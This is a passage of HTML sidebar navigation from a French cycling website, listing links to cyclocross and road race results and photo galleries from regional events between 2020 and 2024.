                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
